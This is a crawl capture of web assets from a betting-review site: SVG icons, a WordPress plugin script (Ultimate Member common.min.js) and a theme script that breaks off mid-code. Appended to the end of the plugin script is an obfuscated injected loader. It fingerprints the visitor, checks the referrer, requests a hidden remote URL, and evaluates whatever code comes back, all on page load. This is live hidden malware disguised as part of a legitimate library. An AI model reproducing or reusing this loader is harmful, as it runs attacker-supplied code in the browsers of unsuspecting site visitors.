<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="vu39a" d="M651.884 1647.622l-3.382-3.378a12.849 12.849 0 0 0 2.939-7.08h4.785a17.594 17.594 0 0 1-4.342 10.458zm-12.112 6.004v-4.785a12.824 12.824 0 0 0 7.072-2.94l3.378 3.383a17.571 17.571 0 0 1-10.45 4.342zm-11.719-17.621c0-5.817 4.733-10.552 10.552-10.552 5.816 0 10.552 4.732 10.552 10.552 0 5.814-4.73 10.552-10.552 10.552-5.817 0-10.552-4.733-10.552-10.552zm9.375 17.621a17.571 17.571 0 0 1-10.45-4.342l3.378-3.382a12.825 12.825 0 0 0 7.072 2.939zm-16.444-16.454h4.785a12.824 12.824 0 0 0 2.94 7.072l-3.383 3.378a17.571 17.571 0 0 1-4.342-10.45zm4.342-12.794l3.382 3.378a12.824 12.824 0 0 0-2.939 7.072h-4.785a17.571 17.571 0 0 1 4.342-10.45zm12.102-5.994v4.785a12.824 12.824 0 0 0-7.072 2.94l-3.378-3.383a17.571 17.571 0 0 1 10.45-4.342zm2.344 0a17.571 17.571 0 0 1 10.45 4.342l-3.378 3.382a12.824 12.824 0 0 0-7.072-2.939zm16.454 16.444h-4.785a12.824 12.824 0 0 0-2.94-7.072l3.383-3.378a17.571 17.571 0 0 1 4.342 10.45zM638.6 1616c-11.013 0-20 8.988-20 20 0 11.013 8.988 20 20 20 11.013 0 20-8.988 20-20 0-11.013-8.988-20-20-20z"/><path id="vu39b" d="M639.015 1641.35c-3.075 0-5.415-2.1-5.415-5.175 0-3.09 2.34-5.175 5.415-5.175 2.415 0 3.72 1.365 4.365 2.67l-2.22 1.065c-.33-.795-1.185-1.455-2.145-1.455-1.635 0-2.79 1.245-2.79 2.895 0 1.635 1.155 2.895 2.79 2.895.96 0 1.815-.66 2.145-1.455l2.22 1.05c-.645 1.275-1.95 2.685-4.365 2.685z"/></defs><g><g transform="translate(-618 -1616)"><g><g><use fill="#28ce7a" xlink:href="#vu39a"/></g></g><g><use fill="#28ce7a" xlink:href="#vu39b"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js
body_size: 4216
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/check_icon.svg
body_size: 461
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="13" viewBox="0 0 15 13"><defs><path id="aoi0a" d="M132.908 924.79l-6.671 7.111-2.441-2.602a1.1 1.1 0 0 0-1.628 0c-.45.48-.45 1.256 0 1.736l3.255 3.47c.225.24.52.36.814.36.295 0 .59-.12.814-.36l7.485-7.98c.45-.48.45-1.256 0-1.736a1.102 1.102 0 0 0-1.628 0z"/></defs><g><g transform="translate(-121 -923)"><use fill="#fff" xlink:href="#aoi0a"/><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-miterlimit="50" stroke-width=".5" xlink:href="#aoi0a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg
body_size: 1664
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3165 21.36H15.4277C14.7374 21.36 14.1777 21.9196 14.1777 22.61C14.1777 23.3003 14.7374 23.86 15.4277 23.86H20.3165C21.0068 23.86 21.5665 23.3003 21.5665 22.61C21.5665 21.9196 21.0068 21.36 20.3165 21.36Z" fill="#28CE7A"/>
<path d="M18.757 2.39C19.3758 2.69625 19.6283 3.44625 19.3208 4.065L18.592 5.535L20.062 6.265C20.6808 6.5725 20.9333 7.32125 20.6258 7.94C20.3195 8.55875 19.5683 8.81125 18.9508 8.50375L16.077 7.0775C15.6158 6.84875 15.4283 6.29 15.657 5.82875L17.0833 2.95375C17.3895 2.335 18.1395 2.0825 18.7583 2.39H18.757Z" fill="#28CE7A"/>
<path d="M22.0038 29.0513H5.75125C3.27 29.0513 1.25 27.0325 1.25 24.55V14.7975C1.25 12.3163 3.26875 10.2963 5.75125 10.2963H22.0038C24.485 10.2963 26.505 12.315 26.505 14.7975V24.55C26.505 27.0313 24.4863 29.0513 22.0038 29.0513ZM5.75125 12.7975C4.6475 12.7975 3.75 13.695 3.75 14.7988V24.5513C3.75 25.6538 4.6475 26.5525 5.75125 26.5525H22.0038C23.1075 26.5525 24.005 25.655 24.005 24.5513V14.7988C24.005 13.6963 23.1075 12.7975 22.0038 12.7975H5.75125Z" fill="#28CE7A"/>
<path d="M2.49707 15.8625H25.2521V18.3625H2.49707V15.8625Z" fill="#28CE7A"/>
<path d="M22.5002 36.25C18.2077 36.25 14.1602 34.5913 11.1002 31.5813C9.97266 30.47 9.01391 29.2063 8.25391 27.8225L10.4439 26.6175C11.0889 27.7888 11.8989 28.8588 12.8539 29.8C15.4427 32.3475 18.8689 33.7513 22.5014 33.7513C30.0827 33.7513 36.2514 27.5825 36.2514 20.0013C36.2514 12.42 30.0827 6.25125 22.5014 6.25125C21.0502 6.25125 19.6214 6.47625 18.2577 6.91875L17.4864 4.54125C19.1002 4.0175 20.7877 3.7525 22.5014 3.7525C31.4614 3.7525 38.7514 11.0425 38.7514 20.0025C38.7514 28.9625 31.4614 36.2525 22.5014 36.2525L22.5002 36.25Z" fill="#28CE7A"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js
body_size: 5772
content:
(function($){$("a").on("click",function(evt){if($(this).attr("href")=="#"){evt.preventDefault()}});$("#header_dropdown_button").on("click",function(evt){$(this).toggleClass("opened");$("#header_main_menu").slideToggle()});$("#header_search_button").on("click",function(evt){$("#header_search_menu, #search_overlay").slideDown(function(){$("#header_quick_links_menu").slideDown()})});$(".header_lang_button").on("click",function(evt){$(this).toggleClass("active");$(".header_lang_menu").slideToggle()});$("#header_search_close, #search_overlay").on("click",function(evt){$("#header_quick_links_menu").slideUp(function(){$("#header_search_menu, #search_overlay").slideUp()})});$("#header_mobile_menu_trigger").on("click",function(evt){$(this).toggleClass("opened");$("#header_mobile_main_menu").slideToggle()});$("#header_mobile_main_menu .has_submenu > a").on("click",function(evt){evt.preventDefault();$(this).closest(".has_submenu").toggleClass("active").children(".submenu, .grid_submenu, .sub_submenu").slideToggle()});if($("#banner_menu_carousel").length){$("#banner_menu_carousel").slick({dots:false,infinite:false,speed:300,slidesToShow:5,centerMode:false,variableWidth:true,prevArrow:'<i class="fa fa-angle-left banner_carousel_arrow_left banner_carousel_arrow"></i>',nextArrow:'<i class="fa fa-angle-right banner_carousel_arrow_right 